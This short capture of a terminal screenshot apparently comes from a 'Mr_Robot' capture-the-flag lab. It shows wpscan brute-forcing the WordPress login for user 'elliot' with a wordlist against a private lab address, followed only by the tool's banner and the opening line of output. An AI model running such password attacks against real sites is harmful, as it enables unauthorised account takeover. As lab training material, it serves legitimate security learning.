 Mr_Robot : bash — Konsole
File Edit View Bookmarks Settings Help
|05:14:47|king@kali:[Mr_Robot]> wpscan -U elliot -P wordlist.txt --url http://10.10.179.157/wp-login.php
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://10.10.179.157/wp-login.php/ [10.10.179.157]
[+] Started: Sun May  9 05:15:55 2021
Interesting Finding(s):